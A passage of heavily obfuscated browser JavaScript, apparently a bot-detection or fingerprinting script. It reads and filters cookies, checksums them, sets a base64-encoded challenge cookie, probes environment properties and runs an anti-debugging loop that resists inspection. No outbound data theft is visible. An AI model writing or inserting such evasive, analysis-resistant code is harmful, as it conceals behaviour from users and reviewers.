'\x49\x6b\x6e\x4c')]('\x7c'),_0x3e145b=0x0;while(!![]){switch(_0x56592f[_0x3e145b++]){case'\x30':_0x4d670e=_0xc118c7[_0x0eb8('0x10', '\x26\x6c\x78\x31')](_0x10c14a++);continue;case'\x31':_0x4c6765=_0xc118c7[_0x0eb8('0x11', '\x21\x6b\x64\x32')](_0x10c14a++);continue;case'\x32':_0x1af19e+=_0x13fc77[_0x0eb8('0x12', '\x32\x5b\x6a\x39')](_0x32afea[_0x0eb8('0x13', '\x21\x6b\x64\x32')](_0x32afea[_0x0eb8('0x14', '\x76\x4a\x4b\x79')](_0x32afea[_0x0eb8('0x15', '\x4c\x6b\x31\x54')](_0x3cff8e,0x3),0x4),_0x32afea[_0x0eb8('0x16', '\x68\x54\x48\x32')](_0x32afea[_0x0eb8('0x17', '\x26\x6c\x71\x72')](_0x4c6765,0xf0),0x4)));continue;case'\x33':_0x3cff8e=_0x32afea[_0x0eb8('0x18', '\x30\x72\x45\x34')](_0xc118c7[_0x0eb8('0x19', '\x2a\x38\x49\x44')](_0x10c14a++),0xff);continue;case'\x34':_0x1af19e+=_0x13fc77[_0x0eb8('0x1a', '\x46\x31\x26\x38')](_0x32afea[_0x0eb8('0x1b', '\x21\x6b\x64\x32')](_0x3cff8e,0x2));continue;case'\x35':_0x1af19e+=_0x13fc77[_0x0eb8('0x1c', '\x4f\x5a\x4b\x4e')](_0x32afea[_0x0eb8('0x1d', '\x26\x4d\x4f\x70')](_0x32afea[_0x0eb8('0x1e', '\x26\x48\x6e\x47')](_0x4c6765,0xf),0x2)|_0x32afea[_0x0eb8('0x1f', '\x26\x48\x6e\x47')](_0x32afea[_0x0eb8('0x20', '\x35\x28\x54\x55')](_0x4d670e,0xc0),0x6));continue;case'\x36':if(_0x32afea[_0x0eb8('0x21', '\x35\x28\x54\x55')](_0x10c14a,_0x462791)){_0x1af19e+=_0x13fc77[_0x0eb8('0x22', '\x26\x4d\x4f\x70')](_0x32afea[_0x0eb8('0x23', '\x55\x28\x5b\x5d')](_0x3cff8e,0x2));_0x1af19e+=_0x13fc77[_0x0eb8('0x24', '\x24\x70\x51\x44')](_0x32afea[_0x0eb8('0x25', '\x46\x31\x26\x38')](_0x32afea[_0x0eb8('0x26', '\x4a\x34\x7a\x6d')](_0x3cff8e,0x3),0x4));_0x1af19e+='\x3d\x3d';break;}continue;case'\x37':if(_0x32afea[_0x0eb8('0x27', '\x30\x72\x45\x34')](_0x10c14a,_0x462791)){_0x1af19e+=_0x13fc77[_0x0eb8('0x28', '\x50\x74\x71\x70')](_0x32afea[_0x0eb8('0x29', '\x26\x48\x6e\x47')](_0x3cff8e,0x2));_0x1af19e+=_0x13fc77[_0x0eb8('0x2a', '\x79\x56\x29\x48')](_0x32afea[_0x0eb8('0x2b', '\x26\x6c\x71\x72')](_0x32afea[_0x0eb8('0x2c', '\x37\x45\x24\x32')](_0x32afea[_0x0eb8('0x2d', '\x30\x72\x45\x34')](_0x3cff8e,0x3),0x4),_0x32afea[_0x0eb8('0x2e', '\x62\x42\x23\x43')](_0x4c6765,0xf0)>>0x4));_0x1af19e+=_0x13fc77[_0x0eb8('0x2f', '\x25\x61\x7a\x53')](_0x32afea[_0x0eb8('0x30', '\x64\x4d\x59\x6f')](_0x32afea[_0x0eb8('0x31', '\x32\x5b\x6a\x39')](_0x4c6765,0xf),0x2));_0x1af19e+='\x3d';break;}continue;case'\x38':_0x1af19e+=_0x13fc77[_0x0eb8('0x32', '\x57\x43\x4b\x6a')](_0x32afea[_0x0eb8('0x33', '\x45\x23\x47\x6c')](_0x4d670e,0x3f));continue;}break;}}return _0x1af19e;}function _0x343a6c(_0x5edeb9){var _0x1987ab=_0x1b4dd9(this,function(){var _0x1537c5=function(){return'\x64\x65\x76';},_0x3f77ec=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x534e9d=function(){var _0x1e3de4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1e3de4['\x74\x65\x73\x74'](_0x1537c5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x2d6eea=function(){var _0x57ed93=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x57ed93['\x74\x65\x73\x74'](_0x3f77ec['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4289a5=function(_0x39bcea){var _0x27bc82=~-0x1>>0x1+0xff%0x0;if(_0x39bcea['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x27bc82)){_0x405649(_0x39bcea);}};var _0x405649=function(_0x38e16a){var _0x59ec5a=~-0x4>>0x1+0xff%0x0;if(_0x38e16a['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x59ec5a){_0x4289a5(_0x38e16a);}};if(!_0x534e9d()){if(!_0x2d6eea()){_0x4289a5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4289a5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4289a5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1987ab();return function(_0x5eec6e){_0x3c0aa3+=_0x5eec6e;return _0x32afea[_0x0eb8('0x34', '\x6a\x40\x58\x36')](_0x5edeb9,_0x5eec6e);};}function _0x37418e(){var _0x2db015=new _0x5518dd[_0x0eb8('0x35', '\x2a\x38\x49\x44')]();var _0x55c42a=new _0x5518dd[_0x0eb8('0x36', '\x55\x28\x5b\x5d')](_0x0eb8('0x37', '\x35\x28\x54\x55'));var _0x309d5b=_0x7ea7b5[_0x0eb8('0x38', '\x64\x6b\x34\x6c')][_0x0eb8('0x39', '\x2a\x6a\x48\x6d')]('\x3b');for(var _0x51fc65=0x0;_0x32afea[_0x0eb8('0x3a', '\x55\x28\x5b\x5d')](_0x51fc65,_0x309d5b[_0x0eb8('0x3b', '\x6a\x74\x28\x28')]);_0x51fc65++){var _0x49e831=_0x309d5b[_0x51fc65][_0x0eb8('0x3c', '\x40\x77\x43\x38')](0x0,_0x309d5b[_0x51fc65][_0x0eb8('0x3d', '\x4a\x34\x7a\x6d')]('\x3d'));var _0x36e63f=_0x309d5b[_0x51fc65][_0x0eb8('0x3e', '\x2a\x38\x49\x44')](_0x32afea[_0x0eb8('0x3f', '\x46\x31\x26\x38')](_0x309d5b[_0x51fc65][_0x0eb8('0x40', '\x30\x72\x45\x34')]('\x3d'),0x1),_0x309d5b[_0x51fc65][_0x0eb8('0x41', '\x68\x31\x70\x76')]);if(_0x55c42a[_0x0eb8('0x42', '\x64\x4d\x59\x6f')](_0x49e831)){_0x2db015[_0x2db015[_0x0eb8('0x43', '\x40\x77\x43\x38')]]=_0x36e63f;}}_0x32afea[_0x0eb8('0x44', '\x63\x70\x67\x50')](_0x13cedc);return _0x2db015;}function _0x530f43(_0xd173e0){var _0xd8faaa={'\x4c\x75\x64':function _0x552a1a(_0x3a96a7,_0x57cdb0){return _0x3a96a7(_0x57cdb0);},'\x67\x67\x4c':function _0xe6e554(_0x4cc463,_0x571185,_0x5f5c26,_0x5b4618){return _0x4cc463(_0x571185,_0x5f5c26,_0x5b4618);},'\x63\x66\x47':function _0xc3f6a9(_0x33277a){return _0x33277a();},'\x66\x6d\x63':function _0x4d90bf(_0x2e1b4c,_0x12bd8b){return _0x2e1b4c<_0x12bd8b;},'\x73\x66\x52':function _0x9e27ea(_0x547c53,_0x34b3f3){return _0x547c53+_0x34b3f3;},'\x57\x53\x78':function _0x5b4e51(_0x10b8b3,_0x4521fa){return _0x10b8b3%_0x4521fa;},'\x4e\x75\x52':function _0xeb6a9f(_0x4fd5bb,_0x3fe48f){return _0x4fd5bb-_0x3fe48f;},'\x52\x4a\x41':function _0x3cea5c(_0x4bded2,_0x5c4477){return _0x4bded2+_0x5c4477;},'\x6e\x7a\x6d':function _0x1ed6a7(_0x153938,_0x4297ac){return _0x153938+_0x4297ac;},'\x69\x54\x4c':function _0x40462d(_0x5e8f8f,_0x200028){return _0x5e8f8f(_0x200028);},'\x58\x54\x79':function _0x20744f(_0x22b0b0,_0xee1111){return _0x22b0b0+_0xee1111;},'\x66\x7a\x41':function _0x432d4e(_0x19b0ae,_0x46576d,_0x3dd0e4){return _0x19b0ae(_0x46576d,_0x3dd0e4);},'\x74\x68\x4a':function _0xafaa4b(_0x4dbf6b){return _0x4dbf6b();},'\x56\x72\x68':function _0x432493(_0x35814d){return _0x35814d();}};var _0x5dfa6b=_0x0eb8('0x45', '\x64\x4d\x59\x6f')[_0x0eb8('0x46', '\x4a\x34\x7a\x6d')]('\x7c'),_0xff539d=0x0;while(!![]){switch(_0x5dfa6b[_0xff539d++]){case'\x30':_0xeb80[_0x0eb8('0x47', '\x76\x4a\x4b\x79')](_0xd8faaa[_0x0eb8('0x48', '\x77\x74\x54\x69')](btoa,_0xd173e0));continue;case'\x31':_0xd8faaa[_0x0eb8('0x49', '\x6a\x74\x28\x28')](_0x3d5bba,_0x0eb8('0x4a', '\x4f\x5a\x4b\x4e'),_0x5cb7c,0x14);continue;case'\x32':_0xeb80[_0x0eb8('0x4b', '\x50\x43\x49\x31')]();continue;case'\x33':_0xd8faaa[_0x0eb8('0x4c', '\x62\x42\x23\x43')](_0x13cedc);continue;case'\x34':for(var _0x49f973=0x0;_0xd8faaa[_0x0eb8('0x4d', '\x45\x23\x47\x6c')](_0x49f973,_0x1d7fdb[_0x0eb8('0x4e', '\x64\x6b\x34\x6c')]);_0x49f973++){_0x54a99d+=_0xd8faaa[_0x0eb8('0x4f', '\x26\x6c\x78\x31')](_0x1d7fdb[_0x0eb8('0x50', '\x73\x4c\x71\x69')](_0x49f973),_0x2a768a[_0x0eb8('0x51', '\x36\x73\x57\x57')](_0xd8faaa[_0x0eb8('0x52', '\x77\x74\x54\x69')](_0x49f973,_0x2a768a[_0x0eb8('0x53', '\x5a\x66\x63\x7a')])))[_0x0eb8('0x54', '\x67\x50\x5a\x28')](0x10);}continue;case'\x35':var _0x25a8f3=_0xd8faaa[_0x0eb8('0x55', '\x40\x24\x67\x26')](_0x1e4818[_0x0eb8('0x56', '\x37\x45\x24\x32')],0x1);continue;case'\x36':var _0x52af2a=0x3;continue;case'\x37':var _0x2a768a=_0x847b8c[_0x0eb8('0x57', '\x40\x77\x43\x38')]();continue;case'\x38':while(--_0x25a8f3){_0x111bfd=_0xd8faaa[_0x0eb8('0x58', '\x66\x69\x5b\x50')](_0x111bfd[_0x0eb8('0x3c', '\x40\x77\x43\x38')](0x1),_0x111bfd[0x0]);}continue;case'\x39':for(var _0x49f973=0x0;_0xd8faaa[_0x0eb8('0x59', '\x66\x69\x5b\x50')](_0x49f973,_0x33486a[_0x0eb8('0x5a', '\x2a\x6a\x48\x6d')]);_0x49f973++){_0x847b8c[_0x49f973]=_0x958461(_0xd8faaa[_0x0eb8('0x5b', '\x67\x50\x5a\x28')](_0xd173e0,_0x33486a[_0x49f973]));}continue;case'\x31\x30':var _0x72169a='\x38\x81\xb7\x69\x88\xab\x59\x1f';var _0xd29619=0x2;var _0x3bd524=0x0;var _0x5442c5=[];for(var _0xab1ad7=0x0;_0xab1ad7<_0x72169a['\x6c\x65\x6e\x67\x74\x68'];_0xab1ad7++){_0x5442c5['\x70\x75\x73\x68'](_0xab1ad7);}var _0x27096b=_0x5442c5.map(function(_0xf26df2){return (_0x5442c5[_0xf26df2]%_0xd29619)?'':_0x72169a[_0xf26df2];})['\x6a\x6f\x69\x6e']('');var _0xd7d237=_0x5442c5.map(function(_0xd11e54){return (_0x5442c5[_0xd11e54]%_0xd29619)?_0x72169a[_0xd11e54]:'';})['\x6a\x6f\x69\x6e']('');var _0x288ad3=[];for(var _0xcc82c6=0x0;_0xcc82c6<_0x27096b['\x6c\x65\x6e\x67\x74\x68']+_0xd7d237['\x6c\x65\x6e\x67\x74\x68'];_0xcc82c6++){_0x288ad3['\x70\x75\x73\x68'](_0xcc82c6);}var _0x893268=_0x288ad3.map(function(_0x63e473){return _0x63e473%_0xd29619==_0x3bd524?_0x27096b[_0x63e473/_0xd29619]:_0xd7d237[_0x63e473/_0xd29619|_0x3bd524];})['\x6a\x6f\x69\x6e']('');var _0x305800='\xe3\x4c\x8e\x42\x8d\x89\xbc\x75';var _0x524884=0x2;var _0xc2dd23=0x0;var _0x466ef7=[];for(var _0x1a5c31=0x0;_0x1a5c31<_0x305800['\x6c\x65\x6e\x67\x74\x68'];_0x1a5c31++){_0x466ef7['\x70\x75\x73\x68'](_0x1a5c31);}var _0x6b1894=_0x466ef7.map(function(_0xba2ad4){return (_0x466ef7[_0xba2ad4]%_0x524884)?'':_0x305800[_0xba2ad4];})['\x6a\x6f\x69\x6e']('');var _0xa6f63e=_0x466ef7.map(function(_0x9a63bb){return (_0x466ef7[_0x9a63bb]%_0x524884)?_0x305800[_0x9a63bb]:'';})['\x6a\x6f\x69\x6e']('');var _0xd62f4b=[];for(var _0xa14f85=0x0;_0xa14f85<_0x6b1894['\x6c\x65\x6e\x67\x74\x68']+_0xa6f63e['\x6c\x65\x6e\x67\x74\x68'];_0xa14f85++){_0xd62f4b['\x70\x75\x73\x68'](_0xa14f85);}var _0xfdda27=_0xd62f4b.map(function(_0x6614ca){return _0x6614ca%_0x524884==_0xc2dd23?_0x6b1894[_0x6614ca/_0x524884]:_0xa6f63e[_0x6614ca/_0x524884|_0xc2dd23];})['\x6a\x6f\x69\x6e']('');var _0x4d24de='\xd5\xb7\x09\x34\x7a\xff\x44\x23';var _0xdcf30b=0x2;var _0x453697=0x0;var _0xe225a3=[];for(var _0x79c80c=0x0;_0x79c80c<_0x4d24de['\x6c\x65\x6e\x67\x74\x68'];_0x79c80c++){_0xe225a3['\x70\x75\x73\x68'](_0x79c80c);}var _0xa8e075=_0xe225a3.map(function(_0x65d9ae){return (_0xe225a3[_0x65d9ae]%_0xdcf30b)?'':_0x4d24de[_0x65d9ae];})['\x6a\x6f\x69\x6e']('');var _0xe693e1=_0xe225a3.map(function(_0x24bf57){return (_0xe225a3[_0x24bf57]%_0xdcf30b)?_0x4d24de[_0x24bf57]:'';})['\x6a\x6f\x69\x6e']('');var _0xd74f5c=[];for(var _0x6dbe1c=0x0;_0x6dbe1c<_0xa8e075['\x6c\x65\x6e\x67\x74\x68']+_0xe693e1['\x6c\x65\x6e\x67\x74\x68'];_0x6dbe1c++){_0xd74f5c['\x70\x75\x73\x68'](_0x6dbe1c);}var _0x94aa9b=_0xd74f5c.map(function(_0x1326b8){return _0x1326b8%_0xdcf30b==_0x453697?_0xa8e075[_0x1326b8/_0xdcf30b]:_0xe693e1[_0x1326b8/_0xdcf30b|_0x453697];})['\x6a\x6f\x69\x6e']('');var _0x1d7fdb=_0x0eb8('0x5d', _0xfdda27);continue;case'\x31\x31':_0x5cb7c=_0xd8faaa[_0x0eb8('0x5e', '\x46\x31\x26\x38')](btoa,_0xd8faaa[_0x0eb8('0x5f', '\x25\x61\x7a\x53')](_0xd8faaa[_0x0eb8('0x60', '\x79\x56\x29\x48')](_0xd8faaa[_0x0eb8('0x61', '\x67\x50\x5a\x28')](_0xd8faaa[_0x0eb8('0x62', '\x2a\x6a\x48\x6d')](_0xd8faaa[_0x0eb8('0x63', '\x79\x56\x29\x48')](_0x0eb8,_0xd8faaa[_0x0eb8('0x64', '\x4c\x6b\x31\x54')](_0xeb80[_0x0eb8('0x65', '\x21\x6b\x64\x32')],0x1),_0x1d7fdb[_0x0eb8('0x66', '\x67\x50\x5a\x28')](0x0,0x5)),_0x0eb8('0x67', '\x35\x28\x54\x55')),_0x2a768a),_0x0eb8('0x68', '\x4d\x6c\x43\x26')),_0x54a99d));continue;case'\x31\x32':var _0x54a99d='';continue;case'\x31\x33':var _0x33486a=_0xd8faaa[_0x0eb8('0x69', '\x26\x4d\x4f\x70')](_0x37418e);continue;case'\x31\x34':var _0x5cb7c;continue;case'\x31\x35':while(--_0x52af2a){_0x1e4818=_0xd8faaa[_0x0eb8('0x6a', '\x6a\x40\x58\x36')](_0x1e4818[_0x0eb8('0x6b', '\x4f\x5a\x4b\x4e')](0x1),_0x1e4818[0x0]);}continue;case'\x31\x36':_0xd8faaa[_0x0eb8('0x6c', '\x68\x31\x70\x76')](_0x13cedc);continue;case'\x31\x37':var _0x111bfd=_0x1e4818;continue;case'\x31\x38':var _0x1e4818=_0x0eb8('0x6d', '\x66\x69\x5b\x50');continue;case'\x31\x39':var _0x847b8c=new _0x5518dd[_0x0eb8('0x6e', '\x6a\x40\x58\x36')](_0x33486a[_0x0eb8('0x53', '\x5a\x66\x63\x7a')]);continue;}break;}}function _0x958461(_0x5373f0){var _0x1aa72a=0x0;for(var _0x241148=0x0;_0x32afea[_0x0eb8('0x6f', '\x5b\x4f\x21\x55')](_0x241148,_0x5373f0[_0x0eb8('0x70', '\x49\x6b\x6e\x4c')]);_0x241148++){_0x1aa72a+=_0x5373f0[_0x0eb8('0x71', '\x5a\x66\x63\x7a')](_0x241148);}_0x32afea[_0x0eb8('0x72', '\x37\x63\x30\x68')](_0x13cedc);return _0x1aa72a;}function _0x3d5bba(_0x55cabd,_0x4108e9,_0x1fb041){var _0x49e401={'\x64\x70\x57':function _0x2c723a(_0x5f238e,_0x5db7e8){return _0x5f238e<_0x5db7e8;},'\x44\x47\x62':function _0x467b5c(_0x42182f,_0x45baeb){return _0x42182f+_0x45baeb;},'\x55\x78\x74':function _0xd6f994(_0x28e06d,_0x59b74f){return _0x28e06d*_0x59b74f;},'\x63\x44\x50':function _0x13ae37(_0x1ab523,_0x15c71a){return _0x1ab523+_0x15c71a;},'\x75\x6c\x6b':function _0x866a20(_0x4f0018,_0x54b371){return _0x4f0018+_0x54b371;}};var _0x4744e6=_0x0eb8('0x73', '\x25\x61\x7a\x53')[_0x0eb8('0x74', '\x71\x64\x6d\x5e')]('\x7c'),_0x4e5b55=0x0;while(!![]){switch(_0x4744e6[_0x4e5b55++]){case'\x30':var _0x1d7103='';continue;case'\x31':var _0x125596='';continue;case'\x32':for(var _0x11ee1e=0x0;_0x49e401[_0x0eb8('0x75', '\x58\x43\x45\x64')](_0x11ee1e,0x7);_0x11ee1e++){_0x1d7103+=_0x414651[_0x11ee1e];}continue;case'\x33':if(_0x1fb041){var _0x4c0f68=new _0x5518dd[_0x0eb8('0x76', '\x24\x70\x51\x44')]();_0x4c0f68[_0x0eb8('0x77', '\x71\x64\x6d\x5e')](_0x49e401[_0x0eb8('0x78', '\x62\x42\x23\x43')](_0x4c0f68[_0x0eb8('0x79', '\x64\x4d\x59\x6f')](),_0x49e401[_0x0eb8('0x7a', '\x4a\x34\x7a\x6d')](_0x1fb041,0x3e8)));var _0x125596=_0x49e401[_0x0eb8('0x7b', '\x46\x31\x26\x38')](_0x0eb8('0x7c', '\x4a\x34\x7a\x6d'),_0x4c0f68[_0x0eb8('0x7d', '\x6a\x74\x28\x28')]());}continue;case'\x34':var _0xcfcdbb='';continue;case'\x35':_0x7ea7b5[_0x0eb8('0x7e', '\x26\x6c\x71\x72')]=_0x49e401[_0x0eb8('0x7f', '\x63\x70\x67\x50')](_0x49e401[_0x0eb8('0x80', '\x6a\x40\x58\x36')](_0x49e401[_0x0eb8('0x81', '\x76\x4a\x4b\x79')](_0x49e401[_0x0eb8('0x82', '\x5b\x6b\x66\x6e')](_0x55cabd,'\x3d'),_0x4108e9),_0x125596),_0x0eb8('0x83', '\x4f\x5a\x4b\x4e'));continue;case'\x36':var _0x414651=_0x0eb8('0x84', '\x68\x54\x48\x32');continue;case'\x37':for(var _0x5cf83a=0x7;_0x49e401[_0x0eb8('0x85', '\x68\x31\x70\x76')](_0x5cf83a,_0x414651[_0x0eb8('0x86', '\x40\x24\x67\x26')]);_0x5cf83a++){_0xcfcdbb+=_0x414651[_0x5cf83a];}continue;}break;}}function _0x4043dd(){var _0x382ed2={'\x76\x56\x69':function _0x411197(_0x57d991,_0x4bd104){return _0x32afea[_0x0eb8('0x87', '\x73\x4c\x71\x69')](_0x57d991,_0x4bd104);},'\x50\x72\x54':function _0xb8c496(_0x3814c5,_0x2e47a1){return _0x32afea[_0x0eb8('0x88', '\x40\x24\x67\x26')](_0x3814c5,_0x2e47a1);},'\x63\x68\x74':function _0x452871(_0x22fad7,_0x20bb92){return _0x32afea[_0x0eb8('0x89', '\x73\x4c\x71\x69')](_0x22fad7,_0x20bb92);},'\x65\x44\x43':function _0x37b2bd(_0xa70c5f,_0x44358e){return _0x32afea[_0x0eb8('0x8a', '\x64\x4d\x59\x6f')](_0xa70c5f,_0x44358e);}};function _0x3913e4(_0x54c31e){if(_0x382ed2[_0x0eb8('0x8b', '\x26\x6c\x78\x31')](_0x382ed2[_0x0eb8('0x8c', '\x57\x43\x4b\x6a')]('',_0x382ed2[_0x0eb8('0x8d', '\x25\x61\x7a\x53')](_0x54c31e,_0x54c31e))[_0x0eb8('0x8e', '\x5b\x4f\x21\x55')],0x1)||_0x382ed2[_0x0eb8('0x8f', '\x66\x69\x5b\x50')](_0x54c31e,0x14)===0x0){(function(){}[_0x0eb8('0x90', '\x40\x24\x67\x26')](_0x0eb8('0x91', '\x58\x43\x45\x64'))());}else{(function(){}[_0x0eb8('0x92', '\x79\x56\x29\x48')](_0x0eb8('0x93', '\x5b\x6b\x66\x6e'))());}return _0x3913e4(++_0x54c31e);}try{return _0x32afea[_0x0eb8('0x94', '\x50\x43\x49\x31')](_0x3913e4,0x0);}catch(_0x4e7435){}};function _0x13cedc(){if(_0x32afea[_0x0eb8('0x95', '\x64\x6b\x34\x6c')](_0x32afea[_0x0eb8('0x96', '\x2a\x38\x49\x44')](new _0x5518dd[_0x0eb8('0x97', '\x4c\x6b\x31\x54')]()[_0x0eb8('0x98', '\x26\x4d\x4f\x70')](),_0x22907b),0x1f4)){_0x32afea[_0x0eb8('0x99', '\x37\x45\x24\x32')](_0x4043dd);}}function _0x3917a3(_0x1d7dd1){var _0x1cb3c0={'\x41\x61\x6e':function _0x58f22c(_0x18abee,_0x4b5b46){return _0x18abee<_0x4b5b46;},'\x67\x6a\x75':function _0x77d622(_0x3bf65d){return _0x3bf65d();},'\x59\x74\x46':function _0x20d940(_0x19dbb7,_0x48ea29){return _0x19dbb7(_0x48ea29);},'\x4a\x45\x54':function _0x5c44fa(_0x1c659c,_0x4e0356){return _0x1c659c+_0x4e0356;},'\x59\x7a\x4c':function _0x301ae3(_0x6f24a6,_0x1f1ccd){return _0x6f24a6(_0x1f1ccd);},'\x61\x4d\x6d':function _0x2ffa0b(_0xbd2b03,_0x42246d){return _0xbd2b03+_0x42246d;},'\x59\x70\x69':function _0x39054e(_0x341847,_0x452fc0){return _0x341847(_0x452fc0);},'\x66\x4b\x41':function _0x172951(_0xe415e1,_0x3f8d5d){return _0xe415e1+_0x3f8d5d;},'\x68\x69\x64':function _0x4f5a2b(_0x1720d2,_0x3ebabc){return _0x1720d2===_0x3ebabc;},'\x44\x43\x67':function _0x436d0b(_0x595d9a,_0x8bbf3d){return _0x595d9a+_0x8bbf3d;},'\x69\x58\x4a':function _0xa52a11(_0x4e3985,_0x406418){return _0x4e3985(_0x406418);},'\x57\x51\x52':function _0x1dc277(_0x12cdf2,_0x5d72f8){return _0x12cdf2+_0x5d72f8;},'\x55\x75\x7a':function _0x134ffb(_0x5ddfb4,_0x4084e8){return _0x5ddfb4+_0x4084e8;},'\x71\x51\x61':function _0x572d16(_0x1fa5cc,_0x509273){return _0x1fa5cc(_0x509273);},'\x53\x72\x49':function _0x1b0b00(_0x476390,_0x5d2791){return _0x476390+_0x5d2791;},'\x54\x53\x51':function _0x52e559(_0x850dab,_0x401f9e){return _0x850dab+_0x401f9e;},'\x4c\x76\x6c':function _0x3fefdf(_0x4e1de5,_0x5ea40d){return _0x4e1de5<_0x5ea40d;},'\x64\x58\x78':function _0x1725bc(_0x344a55,_0x458ccd){return _0x344a55>_0x458ccd;},'\x7a\x75\x44':function _0x175272(_0x978983,_0x678cf8){return _0x978983===_0x678cf8;},'\x65\x6e\x51':function _0x116827(_0x1f564a,_0x1b697e){return _0x1f564a(_0x1b697e);},'\x47\x4b\x65':function _0x451068(_0x380053,_0x2dcffa){return _0x380053==_0x2dcffa;},'\x42\x62\x46':function _0x4900f8(_0x1d6309,_0x522f56){return _0x1d6309(_0x522f56);},'\x55\x72\x77':function _0x106fcf(_0x24dfc3,_0x10bc39){return _0x24dfc3(_0x10bc39);},'\x4f\x49\x67':function _0x477b50(_0x263285,_0x13fc3){return _0x263285+_0x13fc3;},'\x4e\x56\x44':function _0xbe0960(_0x47f315,_0x103def){return _0x47f315(_0x103def);},'\x47\x58\x7a':function _0x13201d(_0x448765,_0xdfccf4){return _0x448765+_0xdfccf4;},'\x57\x6b\x77':function _0x3b3c54(_0x445e97,_0x3be61a){return _0x445e97-_0x3be61a;}};var _0x34d92b=_0x0eb8('0x9a', '\x63\x70\x67\x50')[_0x0eb8('0x9b', '\x54\x49\x51\x34')]('\x7c'),_0x40b120=0x0;while(!![]){switch(_0x34d92b[_0x40b120++]){case'\x30':var _0x4cd102='';continue;case'\x31':return _0x19cdba[_0x0eb8('0x9c', '\x30\x72\x45\x34')]();continue;case'\x32':var _0xa8b0f2=_0x0eb8('0x9d', '\x45\x23\x47\x6c');continue;case'\x33':var _0x41a2d8=_0xa8b0f2;continue;case'\x34':for(var _0x2e3cbe=0x0;_0x1cb3c0[_0x0eb8('0x9e', '\x37\x45\x24\x32')](_0x2e3cbe,_0x1d7dd1[_0x0eb8('0x70', '\x49\x6b\x6e\x4c')]);_0x2e3cbe++){var _0x5faf5d=_0x1d7dd1[_0x2e3cbe][0x0];var _0x328040=_0x1d7dd1[_0x2e3cbe][0x2];switch(_0x1d7dd1[_0x2e3cbe][0x1]){case _0x0eb8('0x9f', '\x79\x56\x29\x48'):try{if(typeof _0x1cb3c0[_0x0eb8('0xa0', '\x55\x28\x5b\x5d')](_0x328040)!==_0x0eb8('0xa1', '\x40\x24\x67\x26')){_0x19cdba[_0x19cdba[_0x0eb8('0xa2', '\x46\x31\x26\x38')]]=_0x1cb3c0[_0x0eb8('0xa3', '\x46\x31\x26\x38')](_0x146fcb,_0x1cb3c0[_0x0eb8('0xa4', '\x6e\x49\x6b\x4f')](_0x5faf5d,_0x0eb8('0xa5', '\x64\x4d\x59\x6f')));}else{_0x19cdba[_0x19cdba[_0x0eb8('0xa6', '\x4d\x6c\x43\x26')]]=_0x1cb3c0[_0x0eb8('0xa7', '\x67\x50\x5a\x28')](_0x146fcb,_0x1cb3c0[_0x0eb8('0xa8', '\x54\x49\x51\x34')](_0x5faf5d,_0x0eb8('0xa9', '\x24\x70\x51\x44')));}}catch(_0x4195e1){_0x19cdba[_0x19cdba[_0x0eb8('0xc', '\x67\x50\x5a\x28')]]=_0x146fcb(_0x1cb3c0[_0x0eb8('0xaa', '\x50\x74\x71\x70')](_0x5faf5d,_0x0eb8('0xab', '\x57\x43\x4b\x6a')));}break;case _0x0eb8('0xac', '\x37\x63\x30\x68'):try{try{_0x4cd102=_0x1cb3c0[_0x0eb8('0xad', '\x26\x4d\x4f\x70')](_0x328040);if(typeof _0x4cd102===_0x0eb8('0xae', '\x4a\x34\x7a\x6d')){_0x19cdba[_0x19cdba[_0x0eb8('0xaf', '\x26\x6c\x78\x31')]]=_0x1cb3c0[_0x0eb8('0xb0', '\x4c\x6b\x31\x54')](_0x146fcb,_0x1cb3c0[_0x0eb8('0xb1', '\x58\x43\x45\x64')](_0x5faf5d,_0x0eb8('0xb2', '\x25\x61\x7a\x53')));}else if(_0x1cb3c0[_0x0eb8('0xb3', '\x77\x74\x54\x69')](_0x4cd102,null)){_0x19cdba[_0x19cdba[_0x0eb8('0xb4', '\x66\x69\x5b\x50')]]=_0x1cb3c0[_0x0eb8('0xb5', '\x63\x70\x67\x50')](_0x146fcb,_0x1cb3c0[_0x0eb8('0xb6', '\x68\x31\x70\x76')](_0x5faf5d,_0x0eb8('0xb7', '\x46\x31\x26\x38')));}else{_0x19cdba[_0x19cdba[_0x0eb8('0xb8', '\x55\x28\x5b\x5d')]]=_0x1cb3c0[_0x0eb8('0xb9', '\x2a\x38\x49\x44')](_0x146fcb,_0x1cb3c0[_0x0eb8('0xba', '\x26\x6c\x71\x72')](_0x1cb3c0[_0x0eb8('0xbb', '\x26\x48\x6e\x47')](_0x5faf5d,'\x3d'),_0x4cd102[_0x0eb8('0xbc', '\x64\x4d\x59\x6f')]()));}}catch(_0x4acbb3){_0x19cdba[_0x19cdba[_0x0eb8('0xbd', '\x76\x4a\x4b\x79')]]=_0x1cb3c0[_0x0eb8('0xbe', '\x58\x43\x45\x64')](_0x146fcb,_0x1cb3c0[_0x0eb8('0xbf', '\x79\x56\x29\x48')](_0x5faf5d,_0x0eb8('0xc0', '\x50\x43\x49\x31')));break;}break;}catch(_0x591cd8){_0x19cdba[_0x19cdba[_0x0eb8('0xc1', '\x73\x4c\x71\x69')]]=_0x1cb3c0[_0x0eb8('0xc2', '\x4f\x5a\x4b\x4e')](_0x146fcb,_0x1cb3c0[_0x0eb8('0xc3', '\x25\x61\x7a\x53')](_0x1cb3c0[_0x0eb8('0xc4', '\x32\x5b\x6a\x39')](_0x5faf5d,'\x3d'),_0x591cd8));}break;case _0x0eb8('0xc5', '\x64\x4d\x59\x6f'):try{var _0x4ca5be=_0x0eb8('0xc6', '\x5b\x6b\x66\x6e')[_0x0eb8('0xc7', '\x6a\x40\x58\x36')]('\x7c'),_0x3fc6c7=0x0;while(!![]){switch(_0x4ca5be[_0x3fc6c7++]){case'\x30':for(var 